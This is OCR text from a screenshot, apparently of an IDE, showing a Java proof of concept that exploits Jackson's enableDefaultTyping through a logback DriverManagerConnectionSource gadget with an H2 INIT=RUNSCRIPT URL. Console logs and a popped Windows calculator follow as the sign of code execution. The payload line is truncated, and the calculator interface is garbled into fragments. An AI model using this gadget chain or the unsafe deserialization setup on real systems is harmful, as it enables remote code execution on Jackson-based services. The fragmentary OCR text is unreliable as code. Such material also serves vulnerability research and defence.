 16 payload = "[\"ch.qos.logback.core.db.DriverManagerConnectionSource\", {\"url\":\"jdbc:h2:mem:;TRACE_LEVEL_SYSTEM_OUT=3;INIT=RUNSC
17 ObjectMapper mapper = new ObjectMapper();
18
19 mapper.enableDefaultTyping();
20
21 mapper.configure(SerializationFeature.FAIL_ON_EMPTY_BEANS, false);
22
23 Object object = mapper.readValue(payload, java.lang.Object.class);
24
25 System.out.println(mapper.writeValueAsString(object));
26 }
27 }
Problems @ Javadoc Declaration Search Console Servers Debug
Main (1) [Java Application] E:\jdk1.7.0_17\bin\javaw.exe (2020-3-2 下午7:42:42)
2020-03-02 19:42:44 lock: 3 exclusive write lock requesting for SYS
2020-03-02 19:42:44 lock: 3 exclusive write lock added for SYS
2020-03-02 19:42:44 lock: 3 exclusive write lock unlock SYS
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x